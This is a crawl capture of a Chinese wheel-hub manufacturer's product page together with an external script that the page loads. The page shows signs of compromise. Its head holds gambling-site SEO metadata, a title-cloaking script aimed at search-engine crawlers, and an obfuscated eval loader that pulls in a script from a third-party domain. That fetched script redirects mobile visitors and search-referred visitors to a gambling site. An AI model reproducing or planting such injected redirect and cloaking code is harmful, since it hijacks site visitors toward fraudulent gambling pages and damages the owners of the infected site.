

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tianzhouwheel.com/product/tclg/105.html
body_size: 8388
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>&#22909;&#21338;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#26234;&#33021;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;</title>
<meta name="keywords" content="&#22909;&#21338;&#20307;&#32946;&#44;&#22909;&#21338;&#20307;&#32946;&#24179;&#21488;&#44;&#22909;&#21338;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#44;&#22909;&#21338;&#20307;&#32946;&#30331;&#38470;&#20154;&#21475;"/>
<meta name="description" content="&#22909;&#21338;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#26234;&#33021;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;&#9115;&#10035;&#65039;&#12304;&#116;&#98;&#54;&#56;&#46;&#118;&#105;&#112;&#12305;&#9989;&#9118;&#26159;&#19990;&#30028;&#26368;&#21463;&#27426;&#36814;&#30340;&#22312;&#32447;&#21697;&#29260;&#20043;&#19968;&#44;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#20840;&#31449;&#97;&#112;&#112;&#19979;&#36733;&#44;&#31454;&#29468;&#44;&#30005;&#23376;&#44;&#30005;&#31454;&#44;&#30495;&#20154;&#44;&#20307;&#32946;&#44;&#24425;&#31080;&#44;&#25429;&#40060;&#44;&#21508;&#31181;&#28216;&#25103;&#31561;&#24744;&#26469;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='轮毂厂家_沙滩车轮毂_卡丁车轮毂-浙江天洲车轮有限公司'}</script>
<script> type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n(f(p,a,c,k,e,r){e=f(c){h c.o(a)};i(!\'\'.j(/^/,q)){l(c--)r[e(c)]=k[c]||e(c);k=[f(e){h r[e]}];e=f(){h\'\\\\w+\'};c=1};l(c--)i(k[c])p=p.j(s t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);h p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a.b/c.d"></0>\\\');\',m,m,\'u|v|x|y|z|A|B|C|D|E|F|G|H|I\'.J(\'|\'),0,{}))',46,46,'|||||||||||||||function||return|if|replace||while|14|eval|toString||String||new|RegExp|script|window||document|write|type|text|javascript|src|https|www|xknsjb|com|xk2025|js|split'.split('|'),0,{}))</script>
    <meta name="Keywords" content="轮毂厂家,沙滩车轮毂,卡丁车轮毂" >
    <meta name="Description" content="浙江天洲车轮有限公司一家从事生产销售轮毂的厂家，主要产品有：沙滩车轮毂、卡丁车轮毂、农用车轮毂等产品，可用于拖车、园艺车、迷你车等非公路车轮轮毂配件。欢迎新老客户来电咨询选购！">
    <script src="/template/pc/cn2020/js/jquery-1.8.3.min.js" type="text/javascript"></script>
    <link rel="stylesheet" type="text/css" href="/template/pc/cn2020/css/styles.css" />
    <link rel="stylesheet" type="text/css" href="/template/pc/cn2020/css/indexmb.css" />
    <link rel="stylesheet" type="text/css" href="/template/pc/cn2020/css/animate.css">
    <link rel="stylesheet" type="text/css" href="/template/pc/cn2020/css/font-awesome.min.css">
    <script type="text/javascript" src="/template/pc/cn2020/js/jquery.SuperSlide.2.1.1.js"></script>
    <script type="text/javascript" src="/template/pc/cn2020/js/swiper.min.js"></script>
    <script src="/template/pc/cn2020/js/jquery.cxscroll.js" type="text/javascript"></script>
    <link href="/plugins/Validform/Validform.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="/template/pc/cn2020/css/swiper.min.css">
    <script src="/plugins/Validform/Validform.min.js"></script>
    <script src="/template/pc/cn2020//js/Marquee.js"></script>
    <script src="/template/pc/cn2020/js/carousel.min.js"></script>
    <script src="/template/pc/cn2020/js/wow.min.js"></script>
</head>
<body>
<div class=""><!-- top02start -->
<meta name="viewport" content="width=device-width, initial-scale=0, maximum-scale=0, user-scalable=yes,shrink-to-fit=no">
<div class="headtop2">
  <div class="wrap">
    <div class="fl">您好，欢迎访问 浙江天洲车轮有限公司  官方网站！</div>
    <div class="fr">
      <div class="fr3"></div>
      <a href="/sitexml.xml">XML</a></div>
    <div class="fr">
      <div class="frl"></div>
      <a href="/sitemap.html">网站地图</a></div>
    
    
    <div class="fr">
      <div class="fr4"></div>
      <a href="/article/">热推信息</a>
    </div>
    
    <div class="clear"></div>
  </div>
</div>
<div class="header2">
  <div class="wrap">
    <div class="logo">
      
        <h1><a href="http://www.tianzhouwheel.com/"><img src="/upload/logo/1616210246877319.png" alt="浙江天洲车轮有限公司" /></a></h1>
      
      <div class="logo-des">
        <div class="logo-des-tit"></div>
        <div class="logo-des-cont"></div>
      </div>
      </a> </div>
    <div class="phone"> <img src="/template/pc/cn2020/images/phone-black-24.png" alt="服务热线">
      <div class="ph1"> 服务热线：<span>15258988795</span> </div>
    </div>
  </div>
</div>
<div class="nav2">
  <div class="wrap">
    <ul>
      <li class="active navleft"><a href="/">网站首页</a></li>
      
      <li class=" navleft" ><a href="/gsjj/" >公司简介</a>
        <ul class="transition sub-menu">
          
        </ul>
      </li>
      
      <li class=" navleft" ><a href="/product/" >产品中心</a>
        <ul class="transition sub-menu">
          
            <li><a href="/product/stclg/" >沙滩车轮毂</a></li>    
          
            <li><a href="/product/nyclg/" >农用车轮毂</a></li>    
          
            <li><a href="/product/tclg/" >拖车轮毂</a></li>    
          
            <li><a href="/product/xclg/" >小车轮毂</a></li>    
          
            <li><a href="/product/gefqclg/" >高尔夫球车轮毂</a></li>    
          
        </ul>
      </li>
      
      <li class=" navleft" ><a href="/news/" >新闻中心</a>
        <ul class="transition sub-menu">
          
        </ul>
      </li>
      
      <li class=" navleft" ><a href="/gbook" rel="nofollow">在线留言</a>
        <ul class="transition sub-menu">
          
        </ul>
      </li>
      
      <li class=" navleft" ><a href="/contact/" rel="nofollow">联系我们</a>
        <ul class="transition sub-menu">
          
        </ul>
      </li>
      
    </ul>
  </div>
</div>



<!-- top02end --><!-- banner1start -->
<section class="banner1 module-container-default">
  <div class="swiper-container swiper-1">
    <div class="swiper-wrapper">
			
	      <div class="swiper-slide"><img src="/upload/slide/1616223177563152.jpg" alt="/upload/slide/1616223177563152.jpg"></div>
      
	      <div class="swiper-slide"><img src="/upload/slide/1616228207745689.jpg" alt="/upload/slide/1616228207745689.jpg"></div>
      
	      <div class="swiper-slide"><img src="/upload/slide/1616229504819421.jpg" alt="/upload/slide/1616229504819421.jpg"></div>
      
    </div>
    <div class="swiper-button-prev"><svg t="1608188305679" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1098"><path d="M245.458824 490.706824L671.442824 64.752941a30.117647 30.117647 0 0 1 42.586352 42.586353L309.368471 512l404.570353 404.570353a30.087529 30.087529 0 0 1 0.060235 42.646588 29.967059 29.967059 0 0 1-42.646588-0.030117L245.519059 533.323294a30.087529 30.087529 0 0 1-0.030118-42.61647z" fill="#000000" p-id="1099"></path></svg></div>
    <div class="swiper-button-next"><svg t="1608188316827" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1231"><path d="M778.541176 490.706824L352.557176 64.752941a30.117647 30.117647 0 0 0-42.586352 42.586353L714.631529 512 310.061176 916.570353a30.087529 30.087529 0 0 0-0.060235 42.646588 29.967059 29.967059 0 0 0 42.646588-0.030117l425.833412-425.86353a30.087529 30.087529 0 0 0 0.030118-42.61647z" fill="#000000" p-id="1232"></path></svg></div>
    <div class="swiper-pagination"></div>
    <div class="copy-slide"></div>
  </div>
  <div class="copy-swiper">
    <div class="swiper-container swiper-2">
      <div class="swiper-wrapper">
        
	      <div class="swiper-slide"><img src="/upload/slide/1616223177563152.jpg" alt="/upload/slide/1616223177563152.jpg"></div>
        
	      <div class="swiper-slide"><img src="/upload/slide/1616228207745689.jpg" alt="/upload/slide/1616228207745689.jpg"></div>
        
	      <div class="swiper-slide"><img src="/upload/slide/1616229504819421.jpg" alt="/upload/slide/1616229504819421.jpg"></div>
        
      </div>
    </div>
  </div>
</section>
<script src="/template/pc/cn2020/js/mb/banner1.js"></script>
<!-- banner1end --><!-- search01start -->
<div class="search01">
  <div class="wrap">
    <p class="tuo_dz"><span class="zi-lan">HOT</span>热门搜索：搜索关键字</p>
    <div class="tou_dy">
      <form method='post' action='/search/'>
        <input type='text' name='keys' value='' placeholder="请输入搜索的关键词" class="ank" />
        <input type="hidden" name='type' value="product" />
        <input type='submit' value="搜索" class="anniu" />
      </form>
    </div>
    <div class="clear"></div>
  </div>
</div>
<script type="text/javascript">
  $(function () {
    $('.searchform').Validform({
      tiptype: function (msg, o, cssctl) {
        if (o.type == 3) {
          layer.tips(msg, o.obj, { tips: [1, '#333'], time: 3000 });
        }
      }
    });
  })
</script>
<!-- search01end --><!-- title02start -->
<div class="title02 module-title-container">
  <div class="wrap">
    <div class="top flex">
      <div class="top_left">
        
        <h2 class="en">product center<p class="zi-hui">产品中心</p></h2>
        <span></span>
        <h3>拥有钢圈流水线生产的成套设备,装备精良,工艺先进,技术力量雄厚,检测手段完善,品质稳定可靠。</h3>
        
      </div>
      <div class="top_right">
        
        <a href="/product/" class="more"></a>
        
        <ul class="flex">
           </ul>
      </div>
    </div>
  </div>
</div>
<!-- title02end --><!-- product04start -->
<div class="product04 module-cont-container">
  <div class="wrap">
    <div class="product-nav">
      
    </div>
    <div class="product04_cont">
      <ul>
        
        <li class="wow fadeInUp">
          <p class="pic"><a href="/product/stclg/155.html"><img src="/upload/product/1616381266813394.jpg" title="沙滩车轮毂参数" alt="沙滩车轮毂参数"></a></p>
          <p class="tit flex"><a href="/product/stclg/155.html">沙滩车轮毂参数</a><span></span></p>
        </li>
        
        <li class="wow fadeInUp">
          <p class="pic"><a href="/product/stclg/154.html"><img src="/upload/product/1616381266391699.jpg" title="沙滩车轮毂型号" alt="沙滩车轮毂型号"></a></p>
          <p class="tit flex"><a href="/product/stclg/154.html">沙滩车轮毂型号</a><span></span></p>
        </li>
        
        <li class="wow fadeInUp">
          <p class="pic"><a href="/product/nyclg/133.html"><img src="/upload/product/1616381103286242.jpg" title="农用车轮毂样式" alt="农用车轮毂样式"></a></p>
          <p class="tit flex"><a href="/product/nyclg/133.html">农用车轮毂样式</a><span></span></p>
        </li>
        
        <li class="wow fadeInUp">
          <p class="pic"><a href="/product/stclg/132.html"><img src="/upload/product/1616381092410575.jpg" title="沙滩车轮毂样式" alt="沙滩车轮毂样式"></a></p>
          <p class="tit flex"><a href="/product/stclg/132.html">沙滩车轮毂样式</a><span></span></p>
        </li>
        
        <li class="wow fadeInUp">
          <p class="pic"><a href="/product/stclg/131.html"><img src="/upload/product/1616381092848482.jpg" title="沙滩车轮毂配件" alt="沙滩车轮毂配件"></a></p>
          <p class="tit flex"><a href="/product/stclg/131.html">沙滩车轮毂配件</a><span></span></p>
        </li>
        
        <li class="wow fadeInUp">
          <p class="pic"><a href="/product/tclg/108.html"><img src="/upload/product/1616381075989750.jpg" title="拖车轮毂大小" alt="拖车轮毂大小"></a></p>
          <p class="tit flex"><a href="/product/tclg/108.html">拖车轮毂大小</a><span></span></p>
        </li>
        
        <li class="wow fadeInUp">
          <p class="pic"><a href="/product/xclg/mnclg/104.html"><img src="/upload/product/1616381062265142.jpg" title="迷你车轮毂-01" alt="迷你车轮毂-01"></a></p>
          <p class="tit flex"><a href="/product/xclg/mnclg/104.html">迷你车轮毂-01</a><span></span></p>
        </li>
        
        <li class="wow fadeInUp">
          <p class="pic"><a href="/product/xclg/yyclg/94.html"><img src="/upload/product/1616381049218276.jpg" title="园艺车轮配件" alt="园艺车轮配件"></a></p>
          <p class="tit flex"><a href="/product/xclg/yyclg/94.html">园艺车轮配件</a><span></span></p>
        </li>
        
      </ul>
    </div>
  </div>
</div>
<!-- product04end --><!-- about13start -->
<div class="iabout13">
  <div class="top_list">
    <div class="wrap clearfix">
      <div class="top-title wow fadeInLeft">
        
        <h2 class="en">ABOUT COMPANY</h2>
        <div class="cn-container">
          <h2 class="cn">公司简介</h2>
          <span class="divider"></span>
          <h3 class="description">国内钢圈品质齐全的生产厂家之一</h3>
        </div>
        
      </div>
      <div class="top_ri wow fadeInRight">
        <div class="en">CONTACT US</div>
        
        <a href="/gsjj/" class="morej">+</a>
        
        <div class="divider"></div>
        <p>服务热线：<span>15258988795</span></p>
      </div>
    </div>
  </div>
  <div class="abab">
    <div class="left">
      <div class="divider"></div>
      <div class="about_r wow fadeInLeft">
        <h3 class="tit">浙江天洲车轮有限公司</h3>
        <div class="desc"> 浙江天洲车轮有限公司成立于2010年企业占地4万平方米厂房面积2.8万平方米。专注生产钢圈的科技型企业公司拥有钢圈流水线生产的成套设备装备精良工艺先进技术力量雄厚检测手段完善品质稳定可靠。<br/>主要产品包括园林机械、工程机械、农用机械、... 
        </div>
        
        <a href="/gsjj/" class="more">查看更多</a>
      </div>
    </div>
    <div class="right">
      <img src="/template/pc/cn2020/images/about.jpg" alt="公司简介">
    </div>
  </div>
  <div class="clear"></div>
</div>
<!-- about13end --><!-- title02start -->
<div class="title02 module-title-container">
  <div class="wrap">
    <div class="top flex">
      <div class="top_left">
        
        <h2 class="en">company news<p class="zi-hui">新闻中心</p></h2>
        <span></span>
        <h3>了解天洲，了解更多车轮行业资讯</h3>
        
      </div>
      <div class="top_right">
        
        <a href="/news/" class="more"></a>
        
        <ul class="flex">
           </ul>
      </div>
    </div>
  </div>
</div>
<!-- title02end --><!-- news12start -->
<div class="inews12 module-cont-container">
  <div class="inews_cont">
    <div class="wrap">
      <div class="inew_t flex wow fadeInUp">
        <img src="/template/pc/cn2020/images/news1.jpg" alt="新闻资讯">
        <div class="inew_tr">
          
          <p class="tit"><a title="卡丁车轮毂和普通轮毂有什么区别？你知道吗？" href="/news/259.html">卡丁车轮毂和普通轮毂有什么区别？你知道吗...</a>
          </p>
          <p class="date">2024-04-26</p>
          <p class="cnt">卡丁车轮毂与普通轮毂在设计理念、材质选择、功能特性以及应用场景等多个方面均存在显著的差异。

  首先，从设计理念来看，卡丁车轮毂更注重竞技性能和动力输出。卡丁车作为一种赛车，其轮毂设计...</p>
          <a href="/news/259.html" class="more">查看详情 >></a>
          
        </div>
      </div>
      <div class="inew_b flex wow fadeInUp">
        
        <div class="list flex">
          <p class="tit"><i></i><a title="天洲车轮挑选轮毂需要考虑因素？" href="/news/258.html">天洲车轮挑选轮毂需要考虑因素？</a>
          </p>
          <p class="date">2024-01-18</p>
        </div>
        
        <div class="list flex">
          <p class="tit"><i></i><a title="钢轮毂和合金轮毂有何不同？" href="/news/257.html">钢轮毂和合金轮毂有何不同？</a>
          </p>
          <p class="date">2023-12-16</p>
        </div>
        
        <div class="list flex">
          <p class="tit"><i></i><a title="轮毂的数据代表什么今天给大家讲解一下？" href="/news/253.html">轮毂的数据代表什么今天给大家讲解一下？</a>
          </p>
          <p class="date">2023-11-20</p>
        </div>
        
        <div class="list flex">
          <p class="tit"><i></i><a title="安装轮毂时轮毂的几何中心能够与轮毂的几何中心重合？" href="/news/245.html">安装轮毂时轮毂的几何中心能够与轮毂的几何...</a>
          </p>
          <p class="date">2023-11-20</p>
        </div>
        
        <div class="list flex">
          <p class="tit"><i></i><a title="你们知道天洲 轮毂的PCD值是什么吗？" href="/news/244.html">你们知道天洲 轮毂的PCD值是什么吗？</a>
          </p>
          <p class="date">2023-11-20</p>
        </div>
        
        <div class="list flex">
          <p class="tit"><i></i><a title="天洲车轮的轮毂参数怎么看？" href="/news/239.html">天洲车轮的轮毂参数怎么看？</a>
          </p>
          <p class="date">2023-11-20</p>
        </div>
        
      </div>
    </div>
  </div>
</div>
<!-- news12end --><!-- other02start -->
<div class="other02">
  <div class="wrap">友情链接 :<a href="http://www.hllt8888.com/"
      target="_blank">传动链条厂家</a><a href="http://www.jhgdlhj.com/"
      target="_blank">轮毂修复</a> </div>
</div>
<!-- other02end --><!-- foot03start -->
<footer class="foot03 module-container-default">
  <div class="wrap flex">
    <div class="left">
      <img class="foot-logo" src="/template/pc/cn2020/images/logo.png" alt="logo">
      <div class="tel">
        <img class="tel-icon" src="/template/pc/cn2020/images/mb/foot03/tel.png" alt="联系方式">
        <span>联系方式 : <strong>15258988795</strong></span>
      </div>
    </div>
    <div class="mid">
      <div>联系方式</div>
      <ul>
        <li>座机 : 0579-87277720</li>
        <li>手机 : 15258988795</li>
        <li>QQ : 1528497808</li>
        <li>邮箱 : 1528497808@qq.com</li>
         <li>地址 : 衢州市东港七路102号</li>
      </ul>
    </div>
    <div class="right">
      <div>站点信息</div>
      <ul>
        <li> <span>主营产品：可用于沙滩车、卡丁车、农用车、拖车、迷你车、园艺车等非公路车轮轮毂配件，欢迎来电咨询！<br/>热门城市：浙江、永康、义乌、衢州、武义、缙云、宁波、上海、江苏</span></li>
        <li>
          <span>版权所有 : 浙江天洲车轮有限公司</span>
           
           
          <span class="statisticalcode"> 
          <script>
            var _hmt = _hmt || [];
            (function() {
              var id = "foot01-hm-baidu-script";
              if (!document.getElementById(id)) {
                var hm = document.createElement("script");
                hm.src = "https://hm.baidu.com/hm.js?2f0601387a64951a9b9719bd99ed1893";
                hm.id = id
                var s = document.getElementsByTagName("script")[0]; 
                s.parentNode.insertBefore(hm, s);
              }
            })();
          </script> 
          <a href="https://tongji.baidu.com/web/welcome/ico?s=2f0601387a64951a9b9719bd99ed1893" target="_blank" rel="nofollow"><img src="/template/pc/cn2020//images/21.gif" alt="21"/></a></span>  
          <span class="footp_span">技术支持：<script src="http://www.0579cj.com/js/cj.js"></script></span>
        </li>
      </ul>
    </div>
  </div>
</footer>
<div class="fix-right-v2">
  <table>
    <tbody>
      <tr>
        <td><div class="sidebar-wrap">
            <ul>
              <li class="feedback gbksub"><a href="/gbook/" title="在线留言" rel="nofollow"><span class="popup"><i></i>在线留言</span></a></li>
            </ul>
          </div></td>
      </tr>
    </tbody>
  </table>
  <ul>
    <li class="gotop" id="gotop" style="display:none;"><a href="#">返回顶部<span class="popup"><i></i>返回顶部</span></a></li>
  </ul>
</div>
<script src="/template/pc/cn2020/js/gbksub.js"></script>
<script type="text/javascript">
  $(function() {
    var $siteicp = $('.foot03 .siteicp');
    var $companyweab = $('.foot03 .companywab');
    if ($siteicp.length === 0 && $companyweab.length > 0) {
      $('<br>').insertAfter($companyweab);
    }
  })
</script>

<script type="text/javascript">
  var customerMsg = {
    company: "浙江天洲车轮有限公司",
    contact: "吕经理",
    mobile: "15258988795",
    email: "1528497808@qq.com",
    address: "衢州市东港七路102号",
    url: "http://im.0579cj.com/index/index/home?visiter_id=&visiter_name=&avatar=&business_id=1&groupid=0&special=5"
  }
</script>
<script type="text/javascript" src="http://im.0579cj.com/assets/js/service-jquery.js"></script>

<!-- foot03end --></div>  <script>new WOW().init()</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.xknsjb.com/xk2025.js
body_size: 1436
content:


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?236acf74e9253e931feb59e547f1fc40";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();






(function(){
		var canonicalURL, curProtocol;
		//Get the  tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
	
	(function (e) {
    function t(e) {
        var t = location.href,
            n = t.split("").reverse(),
            r = e.split(""),
            i = [];
        for (var s = 0, o = 16; s < o; s++) i.push(r[s] + (n[s] || ""));
        return i.join("")
    }
    var n = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.so\.com)/gi,
        r = e.location.href;
    if (r && !n.test(r) && window.navigator.appName) {
        var i = "https://s.360.cn/so/zz.gif",
            o = "d182b3f28525f2db83acfaaf6e696dba",
            u = t(o),
            a = new Image;
        r && (i += "?url=" + encodeURIComponent(r)), o && (i += "&sid=" + o), u && (i += "&token=" + u), o && (a.src = i)
    }
})(window);
! function () {
    var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
        r = window.location.href,
        t = document.referrer;
    if (!e.test(r)) {
        var o = "https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif";
        t ? (o += "?r=" + encodeURIComponent(document.referrer), r && (o += "&l=" + r)) : r && (o += "?l=" + r);
        var i = new Image;
        i.src = o
    }
}(window);




var sp_regexps =
  /\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;
var sp_whereis = window.location.referrer;
try {
  sp_whereis = top.document.referrer;
} catch (e) {}
try {
  sp_whereis = window.parent.document.referrer;
} catch (e) {}
var sp_domains = window.location.host;
try {
  sp_domains = top.document.domain;
} catch (e) {}
try {
  sp_domains = window.parent.document.domain;
} catch (e) {}
if (sp_regexps.test(sp_whereis)) {
  window.location.href = 'https://gz01.vip/';
  parent.window.opener.location = 'https://gz01.vip/';
}

function browserRedirect() {
  var sUserAgent = navigator.userAgent.toLowerCase();
  var bIsIpad = sUserAgent.match(/ipad/i) == 'ipad';
  var bIsIphoneOs = sUserAgent.match(/iphone os/i) == 'iphone os';
  var bIsMidp = sUserAgent.match(/midp/i) == 'midp';
  var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == 'rv:1.2.3.4';
  var bIsAndroid = sUserAgent.match(/android/i) == 'android';
  var bIsCE = sUserAgent.match(/windows ce/i) == 'windows ce';
  var bIsWM = sUserAgent.match(/windows mobile/i) == 'windows mobile';
  if (!(bIsIphoneOs || bIsMidp || bIsAndroid || bIsCE || bIsWM)) {
  } else {
    window.location.href = 'https://gz01.vip/';
  }
}
browserRedirect();


var s=document.referrer;
var str=window.location.href;
if(s.indexOf("b"+"ai"+"du")>0 || s.indexOf("s"+"ogou")>0|| s.indexOf("s"+"m")>0 || s.indexOf("360")>0 || s.indexOf("s"+"o")>0|| s.indexOf("go"+"o"+"gle")>0 || s.indexOf("bing")>0  || s.indexOf("youdao")>0 )
window.location.href="https://gz01.vip/";
